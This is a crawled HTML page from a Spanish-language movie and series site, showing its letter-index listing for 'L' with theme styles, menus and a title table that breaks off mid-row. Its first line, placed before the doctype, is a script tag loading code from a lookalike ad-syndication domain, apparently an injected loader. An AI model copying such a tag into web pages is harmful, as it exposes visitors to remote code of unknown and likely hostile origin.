

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/letter/l/
body_size: 11301
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>L &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-letters term-l term-14 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>    <div class="Body">        <div class="Main Container">                <article>                    <div class="Top AAIco-sort_by_alpha">                        <h1 class="Title">Movies and Series by Letter</h1>                    </div>                    		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li class="Current"><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                                                    <div class="TPTblCn TPTblCnMvs">                        <table>                            <thead>                                <tr>                                    <th>#</th>                                    <th colspan="2">Title</th>                                    <th>Type</th>                                    <th>Year</th>                                    <th>Duration</th>                                    <th>Genres</th>                                    <th>Votes</th>                                </tr>                            </thead>                            <tbody>                                                                    <tr>                                        <td><span class="Num">1</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/%d0%ba%d0%bb%d1%8e%d1%87-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b8/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/jkKOr6Jj078T5FzUUb4ETjNlFGM.jpg" alt="Image Los guardianes del tiempo">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/%d0%ba%d0%bb%d1%8e%d1%87-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b8/" class="MvTbImg">                                                <strong>Los guardianes del tiempo</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2020</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">0h 0m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">2</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/%d7%94%d7%a8%d7%a4%d7%a1%d7%95%d7%93%d7%94/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/fJQ1O38B3LUhpHmRZPN7MUCB7lz.jpg" alt="Image La balsa">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/%d7%94%d7%a8%d7%a4%d7%a1%d7%95%d7%93%d7%94/" class="MvTbImg">                                                <strong>La balsa</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2020</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 30m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">3</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/11th-hour-cleaning/" class="MvTbImg">                                                <img 